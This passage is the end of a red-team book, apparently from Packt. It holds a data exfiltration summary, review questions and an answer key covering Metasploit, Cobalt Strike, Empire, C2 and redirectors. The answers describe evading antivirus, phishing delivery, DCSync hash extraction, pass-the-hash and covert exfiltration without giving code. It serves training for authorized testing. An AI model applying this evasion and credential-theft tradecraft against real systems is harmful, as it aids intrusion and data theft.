

As shown in the following screenshot, the password file has been successfully uploaded:



# Summary

In this chapter, we learned about data exfiltration and why it is needed. Then, we learned some basic ways of transferring data using simple tools like Netcat, OpenSSL, and PowerShell. Next, we jumped into transforming the data using text-based steganography to avoid detection, as well as looking at the usage of the CloakifyFactory tool. We also learned about extracting data via DNS from a victim machine to our server. Lastly, we explored how to exfiltrate data using Dropbox API to avoid detection, suspicion, and for bypassing firewalls.

Our journey with you ends here. We hope that you have enjoyed reading these chapters and that you have learned from them as well.

We would love to hear your feedback on this book. You can reach us on LinkedIn at the following links:

<https://linkedin.com/in/0xhimanshu>

<https://www.linkedin.com/in/hs-ninja>

Email: [himanshu@bugsbounty.com](mailto:himanshu@bugsbounty.com)

# Questions

1. Are there other ways to exfiltrate data? Are these techniques totally undetectable?
2. What is a frequency analysis attack?
3. What other tools can be used for Data exfiltration?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

<https://7io.net/2015/09/30/data-exfiltration-dnsteal/>

<https://n0where.net/data-exfiltration-over-dns-request-covert-channel-dnsexfiltrator> <https://github.com/m57/dnsteal>

[https://blog.trendmicro.com/trendlabs-security-intelligence/data-exfiltration-in-tar geted-attacks/](https://blog.trendmicro.com/trendlabs-security-intelligence/data-exfiltration-in-targeted-attacks/)

<https://www.techopedia.com/definition/14682/data-exfiltration> <https://www.sciencedirect.com/science/article/pii/S2212017313005033>

# Assessment

**Chapter 1: Red-Teaming and Pentesting**

1. OWASP, OSSTMM, ISSAF.
2. Different phases of PTES are: Reconnaissance Compromise

Persistence

Command and control Privilege escalation Pivoting

Reporting and cleanup

1. Difference between red-teaming and pentesting is:

Red-teaming involves finding and exploiting only those vulnerabilities that help to achieve our goal, whereas pentesting involves finding and exploiting vulnerabilities in the given scope, which is limited to digital assets.

Red-teaming has an extremely flexible methodology, whereas, pentesting has fixed static methods.

During red-teaming, the security teams of the organizations have no information about it, whereas during pentesting, security teams are notified.

Red-teaming attacks can happen 24/7, while pentesting activities are mostly limited to office hours.

Red-team is more about measuring the business impact of the vulnerabilities, whereas, pentesting is about finding and exploiting vulnerabilities.

1. Key elements of a report are: Criticality of the bug

Steps of reproduction of the bug Patch suggestions

1. The main objective of red-teaming is to assess and obtain the real level of risk a company has at that moment of time. In this activity, networks,

applications, physical, and people (social engineering) are tested against weaknesses.

# Chapter 2: Pentesting 2018

1. When generating a simple payload in msfvenom, you need to include many options in it. This is definitely a confusing and time-consuming process because each time when you need to generate a payload, you will be typing a long command for it. MSFPC just does what msfvenom does, but with fewer words to type.
2. It all depends upon the creator but in the meantime, if you feel that some features are missing, you can always fork the script and contribute to the community.
3. When you don't know what device the victim will use, you can generate all these types of payload and download these files from your web server to the victim's system (Phishing, Drive-by, Ewhoring, and so on). You need to obfuscate/encrypt the files to avoid AV detection.
4. No. However, it's already packaged in Kali rolling. You can install MSFPC in Kali by executing the following command:

**apt install msfpc -y**

1. Unlike Empire (which is based on Python & PowerShell ) or Metasploit (the payload signatures are publicly available for easy detection), Koadic uses Windows Script Host Utility for in-memory payload execution, which is enough to bypass some AV detections.
2. Koadic implants are based on JavaScript/VBScript, which don't have as many functionalities as PowerShell. So just give it some time and wait for the creator to add more implants.
3. In the upcoming chapters, you'll be getting hands-on experience with tools that can be used as a replacement for Metasploit (msfconsole) and we'll be seeing how by using those tools, we can perform a red-team exercise.

# Chapter 3: Foreplay – Metasploit Basics

1. It's up to you. The nightly builds contain version 4. However, if you want to try out the latest version (version 5), it can be manually downloaded and configured from their official repository.
2. Integration of Metasploit with slack is not mandatory. However, in most Red Teaming activity, you may find it pretty useful as you may not always be in a situation where you will have your laptop in your hand to check and confirm sessions, especially when social engineering is being used. The slack app can be easily configured on your phone and getting notified of every new session becomes very easy.
3. Yes! Cortana scripts can be created and loaded easily based on the requirements of your activity.
4. Although the official website says that team server is not supported on Windows, we can install and run team server on a Windows machine via bash, which was released for Windows some time ago.
5. The Metapsloit Framework community edition is free to use and is open source. However, Metasploit also has a paid version that provides a better UI and a lot more features. More can be read about this here: [https://www.rapi d7.com/products/metasploit/.](https://www.rapid7.com/products/metasploit/)

# Chapter 4: Getting Started with Cobalt Strike

1. Yes. It is necessary to plan the attack because you may get only one shot in which you have the advantage of the element of surprise. You need to know exactly when you'll be attacking the server and carry on with the operation.
2. Cobalt Strike is not free, but you can download the trial version online. A little bit of Googling may help here.
3. Yes, you can. However, for that you need to change the port in the team server script. Furthermore, running two team servers on the same instance will have a listener's port conflict. This can be avoided by using different ports for listeners during setup.
4. You could be connecting to someone else's team server with your credentials. It's highly unlikely but possible that you're in an MITM attack phase.
5. The older version of Cobalt Strike required MSF, but new versions don't require it at all. That's the beauty of it.
6. This will be shown in the upcoming chapters. Many new things will also be covered in later chapters.
7. It's up to your own imagination. You can customize the script to redirect the Cobalt Strike error logs to a file and get an alert system set up so that whenever the team server crashes or gets an error in one of its modules, you will find out.

# Chapter 5: ./ReverseShell

1. Yes, it is. Not understanding the tool can be much more problematic than learning to understand it. Also, you can think of unique solutions in a red- team engagement.
2. Yes, if you don't want the organization to detect your presence in the network.
3. You can either buy MSF Pro, which comes with the GUI web interface, where you can generate the payloads, or you can also use the venom tool (source: <https://github.com/r00t-3xp10it/venom)> for a partial GUI in Metasploit payload generation.
4. You can download the Cryptcat source code for Windows and compile it using Visual Studio 2005.
5. Yes, you can. But make sure the encoder you will be using is supported for this operation.
6. It's recommended that you do because it will get much harder for the organization's defenders to detect you in this way.
7. Yes, it is. However, it also has a premium access that you can purchase just in case you want to use an SSL tunnel.

# Chapter 7: Age of Empire – The Beginning

1. Yes. Empire is an open source tool available on GitHub.
2. Yes, it does, but only when the listener is SSL-enabled.
3. Yes, it does. There's an official Empire GUI, but this can only work with the Empire 3.0 beta version for now. There's also another Empire GUI tool which is covered in the next chapter.

# Chapter 8: Age of Empire – Owning Domain Controllers

1. There are many different techniques which can be used to get access into the Domain Controller but not all are recommended. It's better to impersonate the Domain Controller using 'DCSync' to extract the password hashes without requiring interactive logon or copying the Active Directory database file (ntds.dit).
2. You can either try other UAC modules in Empire for privilege escalation or you can look for a local vulnerability using privesc/powerup/allchecks module or a *Unquoted Service Path Vulnerability* to escalate the privileges manually.
3. DeathStar follows a series of checklist to look for the credentials. If the standard way didn't work, you need to do some manual reconnaissance to move further.
4. It's not mandatory to retrieve the passwords in plain-text. We can always use Pass-The-Hash (PTH) technique for lateral movement.
5. A local account cannot communicate with the Domain Controller because the local account would be in a different domain (WORKGROUP). So, to communicate with the Domain Controller for enumeration and reconnaissance we need to have access to a domain user account.

# Chapter 9: Cobalt Strike – Red Team Operations

1. No, Cobalt strike is a paid software which costs about USD 3500 per annum and renewal of license is USD 2500.
2. Yes , Cobalt Strike has an external C2 module in it which allows other programs to act as a middle-man between Cobalt Strike and its Beacon payload.
3. Cobalt Strike's beacon have a mallable C2 profile which define how the communication happens and the data is stored. There are a different C2 profiles which can be downloaded from GitHub and used to avoid detection. <https://github.com/rsmudge/Malleable-C2-Profiles>.
4. Older versions of Cobalt Strike used Metasploit Framework, but the new versions are independent and do not depend on Metasploit Framework.

# Chapter 10: C2 – Master of Puppets

1. We can use different platforms such as Gmail, Twitter, and different protocol suits like HTTP 2.0, DNS, and so for communication.
2. It's recommended that you create a new account because sometimes Dropbox can disable your account as we're using their features in a simulated attack.
3. Well you can but you need your system to be connected to the internet at all times because you never know when the agent will be connecting to you. It's recommended that you setup the C2 server on a cloud service like AWS for efficient usage.
4. Yes there are tools which can be used for automated configuration and setup. Refer to [https://rastamouse.me/2017/08/automated-red-team-infrastructure-dep loyment-with-terraform---part-1/.](https://rastamouse.me/2017/08/automated-red-team-infrastructure-deployment-with-terraform---part-1/)
5. We can use Ansible to deploy and monitor our C2 servers. Refer to [https://r astamouse.me/2017/08/automated-red-team-infrastructure-deployment-with-terraform---p art-1/ for more details.](https://rastamouse.me/2017/08/automated-red-team-infrastructure-deployment-with-terraform---part-1/)

# Chapter 11: Obfuscating C2s – Introducing Redirectors

1. Yes. you can use a Windows based redirector, provided you have socat installed for dumb pipe redirection or XAMPP/WAMP installed for smart redirection.
2. We're not the actual attacker here. There are a set of rules that even a red teamer has to follow. We should configure and install our own redirectors unless the organization asked us to use theirs. Remember, If the motivation behind the engagement is negative, then it's just another cyber attack and not a simulated one.
3. You can use any web server which supports web request redirection. You can also use NGINX instead of Apache for robust connections.
4. Only if it is allowed by the organization and mentioned in the RoE and if by any chance the red teamers took things too far, the organization's legal advisors will be available to make things clear.
5. We can setup the redirectors on any cloud-based Virtual Private Server (VPS) services such as Digital Ocean, AWS, etc. It's just a plain Linux server with some additional tools installed.

# Chapter 13: Data Exfiltration

1. Yes, there are alternative methods such as FTP, SSH, Gmail, Twitter, and so on. A lot of tools and PoC codes can be found on the internet for exfiltration of data. And, it's not totally undetectable, these techniques help you avoid detection to a certain level, but we should consider the fact that Blue team may also know about these tools and might be monitoring tool-specific channels for any activity.
2. Frequency analysis is one of the known ciphertext attacks. This is based on the study of the frequency of letters or groups of letters in a ciphertext. Frequency analysis is used for breaking substitution ciphers. The general idea is to find the popular letters in the ciphertext and to try to replace them with the common letters in the used language.
3. There are a lot of tools which are released every day for the same purpose, such as the Data Exfiltration Toolkit and so on.

# Other Books You May Enjoy

If you enjoyed this book, you may be interested in these other books by Packt:



**Cybersecurity – Attack and Defense Strategies**

Yuri Diogenes, Erdal Ozkaya ISBN: 978-1-78847-529-7

Learn the importance of having a solid foundation for your security posture

Understand the attack strategy using cyber security kill chain

Learn how to enhance your defense strategy by improving your security policies, hardening your network, implementing active sensors, and leveraging threat intelligence

Learn how to perform an incident investigation

Get an in-depth understanding of the recovery process

Understand continuous security monitoring and how to implement a vulnerability management strategy

Learn how to perform log analysis to identify suspicious activities



**Hands-On Cybersecurity for Architects**

Neil Rerup, Milad Aslaner ISBN: 978-1-78883-026-3

Understand different security architecture layers and their integration with all solutions

Study SWOT analysis and dig into your organization’s requirements to drive the strategy

Design and implement a secure email service approach Monitor the age and capacity of security tools and architecture Explore growth projections and architecture strategy

Identify trends, as well as what a security architect should take into consideration

# Leave a review - let other readers know what you think

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!